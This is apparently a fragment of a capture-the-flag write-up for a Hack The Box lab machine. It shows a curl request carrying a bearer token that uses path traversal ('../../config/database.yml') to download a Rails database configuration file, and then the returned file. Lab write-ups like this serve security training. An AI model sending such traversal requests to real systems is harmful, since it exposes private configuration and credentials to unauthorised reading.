 └─$ curl -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' "api.heal.htb/download?filename=../../config/database.yml"
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3